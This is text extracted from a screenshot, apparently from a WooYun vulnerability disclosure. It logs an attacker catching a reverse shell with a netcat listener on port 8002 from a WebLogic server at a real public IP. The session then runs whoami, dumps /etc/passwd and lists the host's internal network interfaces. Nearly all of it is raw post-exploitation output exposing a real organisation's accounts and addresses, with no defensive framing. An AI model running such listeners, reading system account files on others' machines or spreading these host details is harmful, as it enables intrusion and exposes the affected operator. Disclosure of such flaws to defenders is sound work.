 管理员: C:\windows\system32\cmd.exe - nc -vv -l -p 8002
C:\Users\Administrator>nc -vv -l -p 8002
正在监听[任何一个<多个>] 8002 ...
180.169.95.130: 反向连接查询主机: h_errno 11004: 无数据
连接到 [192.168.0.102] 来自 <UNKNOWN> [180.169.95.130] 38884: 无数据
whoami
weblogic
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/bin/bash
daemon:x:2:2:Daemon:/sbin:/bin/bash
lp:x:4:7:Printing daemon:/var/spool/lpd:/bin/bash
mail:x:8:12:Mailer daemon:/var/spool/clientmqueue:/bin/false
games:x:12:100:Games account:/var/games:/bin/bash
wwwrun:x:30:8:WWW daemon apache:/var/lib/wwwrun:/bin/false
ftp:x:40:49:FTP account:/srv/ftp:/bin/bash
nobody:x:65534:65533:nobody:/var/lib/nobody:/bin/bash
messagebus:*:100:101:User for D-Bus:/var/run/dbus:/bin/false
haldaemon:*:101:102:User for haldaemon:/var/run/hald:/bin/false
sshd:*:71:65:SSH daemon:/var/lib/sshd:/bin/false
man:x:13:62:Manual pages viewer:/var/cache/man:/bin/bash
news:x:9:13:News system:/etc/news:/bin/bash
uucp:x:10:14:Unix-to-Unix CoPy system:/etc/uucp:/bin/bash
uuidd:x:102:103:User for uuidd:/var/run/uuidd:/bin/false
postfix:x:51:51:Postfix Daemon:/var/spool/postfix:/bin/false
at:x:25:25:Batch jobs daemon:/var/spool/atjobs:/bin/bash
polkituser:x:104:108:PolicyKit:/var/run/PolicyKit:/bin/false
ntp:x:74:109:NTP daemon:/var/lib/ntp:/bin/false
pulse:x:105:110:PulseAudio daemon:/var/lib/pulseaudio:/bin/false
suse-ncc:x:106:112:Novell Customer Center User:/var/lib/YaST2/suse-ncc-fakehome:
/bin/bash
gdm:x:107:113:Gnome Display Manager daemon:/var/lib/gdm:/bin/false
weblogic:x:2000:2000::/weblogic:/bin/bash
oracle:x:1000:1000::/oracle:/bin/bash
monitor:x:3000:3000::/home/monitor:/bin/bash
front:x:3001:3001::/home/front:/bin/bash
posmon:x:3002:3002::/home/posmon:/bin/bash
ftpsecure:x:108:65534:Secure FTP User:/var/lib/empty:/bin/false
patrol:x:3003:541::/patrol:/bin/bash
wlpt:x:3004:3003::/wlpt:/bin/bash
ifconfig
/bin/sh: line 5: ifconfig: command not found
/sbin/ifconfig
bond0     Link encap:Ethernet  HWaddr 90:E2:BA:0B:B9:63
inet addr:173.16.9.6  Bcast:173.16.9.7  Mask:255.255.255.248
inet6 addr: fe80::92e2:baff:fe0b:b963/64 Scope:Link
UP BROADCAST RUNNING MASTER MULTICAST  MTU:1500  Metric:1
RX packets:216413978 errors:0 dropped:0 overruns:0 frame:0
TX packets:248711450 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:63580127117 (60634.7 Mb)  TX bytes:59428800511 (56675.7 Mb)
eth0      Link encap:Ethernet  HWaddr 90:E2:BA:0B:B9:62
inet addr:173.16.8.5  Bcast:173.16.8.7  Mask:255.255.255.248
inet6 addr: fe80::92e2:baff:fe0b:b962/64 Scope:Link
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:232265986 errors:0 dropped:0 overruns:0 frame:0
TX packets:257781178 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
www.wooyun.org